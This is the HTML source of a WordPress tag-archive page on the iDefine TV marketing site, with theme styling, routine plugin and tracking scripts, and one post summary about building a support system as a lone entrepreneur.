a::before,.navigation-effect-styleb #site-navigation .main-nav ul li.menu-item a::after,.navigation-effect-stylec #site-navigation .main-nav ul li.menu-item a::before,.navigation-effect-stylec #site-navigation .main-nav ul li.menu-item a::after{background-color:#ffffff;}.main-navigation .main-nav ul li:hover > a,.main-navigation .main-nav ul li:focus > a, .main-navigation .main-nav ul li.sfHover > a{color:#488c08;}.navigation-effect-styleb #site-navigation .main-nav ul li.menu-item a:hover::before,.navigation-effect-styleb #site-navigation .main-nav ul li.menu-item a:hover::after,.navigation-effect-stylec #site-navigation .main-nav ul li.menu-item a:hover::before,.navigation-effect-stylec #site-navigation .main-nav ul li.menu-item a:hover::after{background-color:#488c08;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.inside-navigation .search-form input[type="search"]:focus{color:#488c08;}.main-navigation ul ul{background-color:#ffffff;}.main-navigation .main-nav ul ul li a{color:#000000;}.main-navigation .main-nav ul ul li:hover > a,.main-navigation .main-nav ul ul li:focus > a,.main-navigation .main-nav ul ul li.sfHover > a{color:#555555;}.page-header-blog{background-color:#ffb033;}.page-header-blog-content h2{color:#ffffff;text-shadow:0px 0px 12px rgba(255,255,255,0);}.page-header-blog-content p{color:#263447;}.page-header-blog-content a.button{color:#ffffff;}.page-header-blog-content a.button{background-color:#263447;}.page-header-blog-content a.button:hover{color:#ffffff;}.page-header-blog-content a.button:hover{background-color:#57677c;}.sidebar .widget{color:#ffffff;background-color:#263447;}.sidebar .widget a,.sidebar .widget a:visited{color:#ffb033;}.sidebar .widget a:hover{color:#ffffff;}.sidebar .widget .widget-title, .sidebar .widget h2{color:#ffb033;}.footer-widgets{color:#ffffff;background-color:#263447;}.footer-widgets h1,.footer-widgets h2,.footer-widgets h3{color:#ffffff;}.footer-widgets a,.footer-widgets a:visited{color:#ffffff;}.footer-widgets a:hover{color:#ffb033;}.footer-widgets .widget-title, .footer-widgets h2{color:#ffffff;}.site-info{color:#ffffff;background-color:#03050c;}.site-info a,.site-info a:visited{color:#ffb033;}.site-info a:hover{color:#ffffff;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#555555;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#555555;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.button:visited{color:#ffffff;background-color:#ffb033;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus{color:#ffffff;background-color:#ffb033;}.sukra-back-to-top,.sukra-back-to-top:visited{background-color:rgba(72,140,8,0.73);color:#ffffff;}.sukra-back-to-top:hover,.sukra-back-to-top:focus{background-color:rgba(72,140,8,0.43);color:#ffffff;}.sukra-side-left-content .sukra-side-left-socials ul,.sukra-side-left-content .sukra-side-left-text{color:#ffb033;background-color:#ffffff;}.sukra-side-left-content a{color:#ffb033;}.sukra-side-left-content a svg{fill:#ffb033;}.top-bar .sukra-socials-list a svg{fill:#ffb033;}.sukra-side-left-content a:hover{color:#263447;}.sukra-side-left-content a:hover svg{fill:#263447;}.top-bar .sukra-socials-list a:hover svg{fill:#ffffff;}@media (min-width:768px){.transparent-header .site-header{width:calc(100% - 0px - 0px) !important;}}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:15px;}}.nav-float-right .is_stuck.main-navigation{width:calc(100% - 0px - 0px) !important;}@media (max-width:768px){body{padding:0px;}}.main-navigation ul ul{top:auto;}.inside-navigation .search-form, .inside-navigation .search-form input{height:100%;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:8px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:8px;}@media (min-width: 769px) and (max-width: 1024px),(min-width:1025px){.main-navigation.sticky-navigation-transition .main-nav > ul > li > a,.sticky-navigation-transition .menu-toggle,.main-navigation.sticky-navigation-transition .mobile-bar-items a{line-height:65px;}.main-navigation.sticky-navigation-transition .navigation-logo img{height:65px;}}.main-navigation.slideout-navigation .main-nav > ul > li > a{line-height:52px;}.navigation-search, .navigation-search input{height:100%;}
.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .mobile-bar-items a{transition: line-height 300ms ease}
.slideout-navigation.main-navigation, .transparent-header #sukra-slideout-menu.main-navigation{background-color:#263447;}.slideout-navigation.main-navigation .main-nav ul li a{color:#ffb033;font-weight:400;text-transform:uppercase;font-size:28px;}.slideout-widget{color:#ffb033;}.slideout-navigation a{color:#ffb033;}.slideout-navigation.main-navigation ul ul{background-color:rgba(255,255,255,0);}.slideout-navigation.main-navigation .main-nav ul ul li a{font-size:27px;}.slideout-navigation.main-navigation .main-nav ul li:hover > a,.slideout-navigation.main-navigation .main-nav ul li:focus > a,.slideout-navigation.main-navigation .main-nav ul li.sfHover > a{color:#ffffff;background-color:rgba(255,255,255,0);}.slideout-navigation.main-navigation .main-nav ul li[class*="current-menu-"] > a, .slideout-navigation.main-navigation .main-nav ul li[class*="current-menu-"] > a:hover,.slideout-navigation.main-navigation .main-nav ul li[class*="current-menu-"].sfHover > a{background-color:rgba(255,255,255,0);}
</style>
<link rel='stylesheet' id='sukra-mobile-style-css' href='https://idefinetelevision.com/wp-content/themes/sukra/css/mobile.min.css?ver=1.2.0'  media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://idefinetelevision.com/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.76'  media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}div.heateor_sss_horizontal_sharing .heateor_sss_square_count{display: block}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}
</style>
<link rel='stylesheet' id='sukra-blog-css' href='https://idefinetelevision.com/wp-content/plugins/sukra-premium/blog/functions/css/style-min.css?ver=2.8.0'  media='all' />
<link rel='stylesheet' id='webinarignition_webinar_modern-css' href='https://idefinetelevision.com/wp-content/plugins/webinar-ignition/inc/lp/css/webinar-modern.css?ver=4.03.31-1769285908'  media='all' />
<link rel='stylesheet' id='sukra-sticky-css' href='https://idefinetelevision.com/wp-content/plugins/sukra-premium/menu-plus/functions/css/sticky.min.css?ver=2.8.0'  media='all' />
<link rel='stylesheet' id='sukra-offside-css' href='https://idefinetelevision.com/wp-content/plugins/sukra-premium/menu-plus/functions/css/offside.min.css?ver=2.8.0'  media='all' />
<link rel='stylesheet' id='sukra-mobile-header-css' href='https://idefinetelevision.com/wp-content/plugins/sukra-premium/menu-plus/functions/css/mobile-header.min.css?ver=2.8.0'  media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://idefinetelevision.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.30.2'  media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://idefinetelevision.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.2.0'  media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css' href='https://idefinetelevision.com/wp-content/plugins/profile-builder/assets/css/style-front-end.css?ver=3.14.1'  media='all' />
<script  src="https://idefinetelevision.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script  src="https://idefinetelevision.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script  src="https://idefinetelevision.com/wp-content/plugins/js-support-ticket/includes/js/common.js?ver=96ff78a6c3a3bc28a453cc3197fd3daf" id="commonjs-js"></script>
<script  src="https://idefinetelevision.com/wp-content/plugins/js-support-ticket/includes/js/responsivetable.js?ver=96ff78a6c3a3bc28a453cc3197fd3daf" id="responsivetablejs-js"></script>
<script  src="https://idefinetelevision.com/wp-content/plugins/js-support-ticket/includes/js/jquery.form-validator.js?ver=96ff78a6c3a3bc28a453cc3197fd3daf" id="jsst-formvalidator-js"></script>
<script  id="jsst-formvalidator-js-after">
/* <![CDATA[ */
        jQuery.formUtils.LANG = {
            errorTitle: "Form submission failed!",
            requiredFields: "You have not answered all required fields",
            badTime: "You have not given a correct time",
            badEmail: "You have not given a correct e-mail address",
            badTelephone: "You have not given a correct phone number",
            badSecurityAnswer: "You have not given a correct answer to the security question",
            badDate: "You have not given a correct date",
            lengthBadStart: "The input value must be between ",
            lengthBadEnd: " characters",
            lengthTooLongStart: "The input value is longer than ",
            lengthTooShortStart: "The input value is shorter than ",
            notConfirmed: "Input values could not be confirmed",
            badDomain: "Incorrect domain value",
            badUrl: "The input value is not a correct URL",
            badCustomVal: "The input value is incorrect",
            badInt: "The input value was not a correct number",
            badSecurityNumber: "Your social security number was incorrect",
            badUKVatAnswer: "Incorrect UK VAT Number",
            badStrength: "The password isn&#039;t strong enough",
            badNumberOfSelectedOptionsStart: "You have to choose at least ",
            badNumberOfSelectedOptionsEnd: " answers",
            badAlphaNumeric: "The input value can only contain alphanumeric characters ",
            badAlphaNumericExtra: " and ",
            wrongFileSize: "The file you are trying to upload is too large",
            wrongFileType: "The file you are trying to upload is of the wrong type",
            groupCheckedRangeStart: "Please choose between ",
            groupCheckedTooFewStart: "Please choose at least ",
            groupCheckedTooManyStart: "Please choose a maximum of ",
            groupCheckedEnd: " item(s)",
            badCreditCard: "The credit card number is not correct",
            badCVV: "The CVV number was not correct"
        };
        
/* ]]> */
</script>
<script type="module" src="https://modules.promolayer.io/index.js" data-pluid="0z8rXtUCX2XtDWNLf8r1OB4rtH82" crossorigin async></script><script  src="https://idefinetelevision.com/wp-content/plugins/webinar-ignition/inc/lp/video-js-8.17.4/video-js.min.js?ver=4.03.31" id="webinarignition_video_js-js"></script>
<link rel="https://api.w.org/" href="https://idefinetelevision.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://idefinetelevision.com/wp-json/wp/v2/tags/56" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://idefinetelevision.com/xmlrpc.php?rsd" />
<!-- HFCM by 99 Robots - Snippet # 1: Facebook Domain Verification -->
<meta name="facebook-domain-verification" content="c8ti27avv06w9iz2dmyeuaiql24cd8" />
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 5: Klaviyo -->
<script async type="text/javascript" src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=V8beb6"></script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 7: TrackerDesk - Ambassadors (#1) -->
<!-- Trackdesk tracker begin -->
<script async src="//cdn.trackdesk.com/tracking.js"></script> <script>
(function(t,d,k){(t[k]=t[k]||[]).push(d);t[d]=t[d]||t[k].f||function(){(t[d].q=t[d].q||[]).push(arguments)}})(window,"trackdesk","TrackdeskObject"); 

trackdesk('idefine-tv', 'click');
</script>
<!-- Trackdesk tracker end -->
<!-- /end HFCM by 99 Robots -->
<!-- Reactflow WP v1.0.11 --><!--Reactflow--><script src="https://cdnflow.co/js/27331.js"></script><!--/Reactflow-->
<!-- Reactflow WP v1.0.11 --><script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//idefinetelevision.com/?wordfence_lh=1&hid=A464E411EB2EAA93E8253453CF39AFA9');
</script><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="generator" content="Elementor 3.30.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://idefinetelevision.com/wp-content/uploads/2019/06/cropped-Site-Icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://idefinetelevision.com/wp-content/uploads/2019/06/cropped-Site-Icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://idefinetelevision.com/wp-content/uploads/2019/06/cropped-Site-Icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://idefinetelevision.com/wp-content/uploads/2019/06/cropped-Site-Icon-270x270.png" />
</head>

<body data-rsssl=1 itemtype='https://schema.org/Blog' itemscope='itemscope' class="archive tag tag-entrepreneur tag-56 custom-background wp-custom-logo wp-embed-responsive wp-theme-sukra post-image-above-header post-image-aligned-center sukra-columns-activated slideout-enabled slideout-desktop sticky-menu-slide sticky-enabled both-sticky-menu mobile-header  right-sidebar nav-float-right fluid-header one-container active-footer-widgets-3 nav-search-enabled nav-aligned-right header-aligned-left dropdown-hover navigation-effect-none elementor-default elementor-kit-6479">
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<div class="top-bar top-bar-align-left">
			<div class="inside-top-bar grid-container grid-parent">
				<aside id="nav_menu-6" class="widget inner-padding widget_nav_menu"><div class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li id="menu-item-5692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5692"><a href="https://idefinetelevision.com/login/">Login</a></li>
<li id="menu-item-5693" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5693"><a href="https://idefinetelevision.com/account/">My Account</a></li>
</ul></div></aside>                			</div>
		</div>
				<header itemtype="https://schema.org/WPHeader" itemscope="itemscope" id="masthead" class="site-header" style="background-image: url()">
			<div class="inside-header grid-container grid-parent">
            	<div class="header-content-h">
				<div class="site-logo">
				<a href="https://idefinetelevision.com/" title="iDefine TV | Unique Marketing Service | Marketing Your Idea" rel="home">
					<img  class="header-image" src="https://idefinetelevision.com/wp-content/uploads/2024/06/iDefine-TV-Website.png" title="iDefine TV | Unique Marketing Service | Marketing Your Idea" />
				</a>
			</div>		<nav itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope" id="site-navigation" class="main-navigation">
			<div class="inside-navigation grid-container grid-parent">
				<form method="get" class="search-form" action="https://idefinetelevision.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
		<div class="mobile-bar-items">
						<span class="search-item" title="Search">
				<a href="#">
					<span class="screen-reader-text">Search</span>
				</a>
			</span>
		</div><!-- .mobile-bar-items -->
						<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
										<span class="mobile-menu">Menu</span>
				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-main-menu-2" class=" menu sf-menu"><li id="menu-item-2148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2148"><a href="https://www.iDefineTelevision.com">Home</a></li>
<li id="menu-item-2144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2144"><a href="https://idefinetelevision.com/learn-more/">How It Works</a></li>
<li id="menu-item-2146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2146"><a href="https://idefinetelevision.com/programs/">Get Started</a></li>
<li id="menu-item-8253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8253"><a href="https://idefinetelevision.com/reviews/">Success Wall</a></li>
<li id="menu-item-2474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2474"><a href="https://idefinetelevision.com/whats-on/">Who’s on iDefine TV?<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
	<li id="menu-item-2147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2147"><a href="https://idefinetelevision.com/watch-idefine-tv/">Watch It On Roku</a></li>
</ul>
</li>
<li class="slideout-toggle"><a href="#sukra-slideout-menu" data-transition="overlay"></a></li><li class="search-item" title="Search"><a href="#"><span class="screen-reader-text">Search</span></a></li></ul></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->
		                </div><!-- .header-content-h -->
			</div><!-- .inside-header -->
		</header><!-- #masthead -->
				<nav itemtype="http://schema.org/SiteNavigationElement" itemscope="itemscope" id="mobile-header" class="main-navigation mobile-header-navigation">
			<div class="inside-navigation grid-container grid-parent">
				<form method="get" class="search-form" action="https://idefinetelevision.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
		<div class="mobile-bar-items">
						<span class="search-item" title="Search">
				<a href="#">
					<span class="screen-reader-text">Search</span>
				</a>
			</span>
		</div><!-- .mobile-bar-items -->
						<button class="menu-toggle" aria-controls="mobile-menu" aria-expanded="false">
										<span class="mobile-menu">Menu</span>
				</button>
				<div id="mobile-menu" class="main-nav"><ul id="menu-main-menu-3" class=" menu sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2148"><a href="https://www.iDefineTelevision.com">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2144"><a href="https://idefinetelevision.com/learn-more/">How It Works</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2146"><a href="https://idefinetelevision.com/programs/">Get Started</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8253"><a href="https://idefinetelevision.com/reviews/">Success Wall</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2474"><a href="https://idefinetelevision.com/whats-on/">Who’s on iDefine TV?<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2147"><a href="https://idefinetelevision.com/watch-idefine-tv/">Watch It On Roku</a></li>
</ul>
</li>
<li class="slideout-toggle"><a href="#sukra-slideout-menu" data-transition="overlay"></a></li><li class="search-item" title="Search"><a href="#"><span class="screen-reader-text">Search</span></a></li></ul></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->
		<meta name="facebook-domain-verification" content="c8ti27avv06w9iz2dmyeuaiql24cd8" />
	<div id="page" class="hfeed site grid-container container grid-parent">
		<div id="content" class="site-content">
			
	<div id="primary" class="content-area grid-parent mobile-grid-100 grid-75 tablet-grid-75">
		<main id="main" class="site-main">
			<div class="sukra-columns-container ">		<header class="page-header">
			
			<h1 class="page-title">
				entrepreneur			</h1>

					</header><!-- .page-header -->
		<article id="post-681" class="post-681 post type-post status-publish format-standard hentry category-blog category-entrepreneurship category-productivity tag-distribution-marketing-strategy tag-entrepreneur tag-entrepreneurship-2 tag-marketing-help tag-small-business tag-solutions-center tag-starting-a-business sukra-columns tablet-grid-50 mobile-grid-100 grid-parent grid-50" itemtype='https://schema.org/CreativeWork' itemscope='itemscope'>
	<div class="inside-article">
    	<div class="article-holder">
		<script async type="text/javascript" src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=V8beb6"></script>
		<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://idefinetelevision.com/starting-a-business-lonely-entrepreneur-how-to-build-a-support-system/" rel="bookmark">Lonely Entrepreneur? How to Build a Support System</a></h2>			<div class="entry-meta">
				<span class="posted-on"><a href="https://idefinetelevision.com/starting-a-business-lonely-entrepreneur-how-to-build-a-support-system/" title="10:50 PM" rel="bookmark"><time class="updated" datetime="2017-06-24T14:28:59-05:00" itemprop="dateModified">June 24, 2017</time><time class="entry-date published" datetime="2013-05-20T22:50:34-05:00" itemprop="datePublished">May 20, 2013</time></a></span> <span class="byline"><span class="author vcard" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">by <a class="url fn n" href="https://idefinetelevision.com/author/idefine-tv/" title="View all posts by iDefine TV" rel="author" itemprop="url"><span class="author-name" itemprop="name">iDefine TV</span></a></span></span>			</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

		
			<div class="entry-summary" itemprop="text">
				<p>Who else is  in the process of building their business from a party of one or from a virtual team? As an entrepreneur or small business there are many ways to build a support system to ensure your continued growth. You&#8217;ll find some great solutions in the video created by Entrepreneur Magazine. &nbsp; Starting your &#8230; </p>
<p class="read-more-container"><a title="Lonely Entrepreneur? How to Build a Support System" class="read-more button" href="https://idefinetelevision.com/starting-a-business-lonely-entrepreneur-how-to-build-a-support-system/#more-681">Read more<span class="screen-reader-text">Lonely Entrepreneur? How to Build a Support System</span></a></p>
			</div><!-- .entry-summary -->

					<footer class="entry-meta">
				<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://idefinetelevision.com/category/blog/" rel="category tag">blog</a>, <a href="https://idefinetelevision.com/category/entrepreneurship/" rel="category tag">Entrepreneurship</a>, <a href="https://idefinetelevision.com/category/productivity/" rel="category tag">Productivity</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://idefinetelevision.com/tag/distribution-marketing-strategy/" rel="tag">distribution marketing strategy</a>, <a href="https://idefinetelevision.com/tag/entrepreneur/" rel="tag">entrepreneur</a>, <a href="https://idefinetelevision.com/tag/entrepreneurship-2/" rel="tag">entrepreneurship</a>, <a href="https://idefinetelevision.com/tag/marketing-help/" rel="tag">marketing help</a>, <a href="https://idefinetelevision.com/tag/small-business/" rel="tag">small business</a>, <a href="https://idefinetelevision.com/tag/solutions-center/" rel="tag">solutions center</a>, <a href="https://idefinetelevision.com/tag/starting-a-business/" rel="tag">starting a business</a></span><span class="comments-link"><a href="https://idefinetelevision.com/starting-a-business-lonely-entrepreneur-how-to-build-a-support-system/#respond">Leave a comment</a></span>							</footer><!-- .entry-meta -->
		        </div>
	</div><!-- .inside-article -->
</article><!-- #post-## -->
</div><!-- .sukra-columns-contaier -->		</main><!-- #main -->
	</div><!-- #primary -->

	<div id="right-sidebar" itemtype="https://schema.org/WPSideBar" itemscope="itemscope" class="widget-area grid-25 tablet-grid-25 grid-parent sidebar">
	<div class="inside-right-sidebar">
		<aside id="search-5" class="widget inner-padding widget_search"><form method="get" class="search-form" action="https://idefinetelevision.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</aside>	</div><!-- .inside-right-sidebar -->
</div><!-- #secondary -->

	</div><!-- #content -->
</div><!-- #page -->


<div class="site-footer footer-bar-active footer-bar-align-right">
				<div id="footer-widgets" class="site footer-widgets">
				<div class="footer-widgets-container grid-container grid-parent">
					<div class="inside-footer-widgets">
							<div class="footer-widget-1 grid-parent grid-33 tablet-grid-50 mobile-grid-100">
		<aside id="nav_menu-7" class="widget inner-padding widget_nav_menu"><h2 class="widget-title">Menu</h2><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-2166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2166"><a href="https://idefinetelevision.com/about-idefine-tv/">About</a></li>
<li id="menu-item-5706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5706"><a href="https://idefinetelevision.com/faqs/">iDefine TV FAQs</a></li>
<li id="menu-item-2578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2578"><a href="https://idefinetelevision.com/support-desk/">Support Desk</a></li>
<li id="menu-item-2449" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2449"><a href="https://idefinetelevision.com/category/blog">Blog</a></li>
</ul></div></aside>	</div>
		<div class="footer-widget-2 grid-parent grid-33 tablet-grid-50 mobile-grid-100">
		<aside id="block-7" class="widget inner-padding widget_block">
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_3 sbi_disable_mobile" style="padding-bottom: 10px; width: 100%;"	 data-feedid="*1"  data-res="auto" data-cols="3" data-colsmobile="1" data-colstablet="2" data-num="6" data-nummobile="" data-item-padding="5"	 data-shortcode-atts="{}"  data-postid="681" data-locatornonce="a39220b340" data-imageaspectratio="1:1" data-sbi-flags="favorLocal,gdpr">
	
	<div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18437959810108558" data-date="1768846065">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DTs6WyujkSP/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-ord5-1.cdninstagram.com/v/t51.82787-15/618624795_18392243002177694_8677894881510874648_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=101&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=1bL6sOvDfD8Q7kNvwGjRFZq&#038;_nc_oc=AdlLa3X9DrKgiYsRabP9B8Vhos7WYOTgUbokxLUfcYIkslc_NQehmIoGaxGtOHA_6iQ&#038;_nc_zt=23&#038;_nc_ht=scontent-ord5-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=nWpRbLcsuEwp24yNDzk0yw&#038;oh=00_AfrPNt5vtsxtck-Z8gnErmdqJsDajNOdzMUUDAbzXLdTAQ&#038;oe=697AF287"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-ord5-1.cdninstagram.com\/v\/t51.82787-15\/618624795_18392243002177694_8677894881510874648_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=1bL6sOvDfD8Q7kNvwGjRFZq&amp;_nc_oc=AdlLa3X9DrKgiYsRabP9B8Vhos7WYOTgUbokxLUfcYIkslc_NQehmIoGaxGtOHA_6iQ&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=nWpRbLcsuEwp24yNDzk0yw&amp;oh=00_AfrPNt5vtsxtck-Z8gnErmdqJsDajNOdzMUUDAbzXLdTAQ&amp;oe=697AF287&quot;,&quot;150&quot;:&quot;https:\/\/scontent-ord5-1.cdninstagram.com\/v\/t51.82787-15\/618624795_18392243002177694_8677894881510874648_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=1bL6sOvDfD8Q7kNvwGjRFZq&amp;_nc_oc=AdlLa3X9DrKgiYsRabP9B8Vhos7WYOTgUbokxLUfcYIkslc_NQehmIoGaxGtOHA_6iQ&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=nWpRbLcsuEwp24yNDzk0yw&amp;oh=00_AfrPNt5vtsxtck-Z8gnErmdqJsDajNOdzMUUDAbzXLdTAQ&amp;oe=697AF287&quot;,&quot;320&quo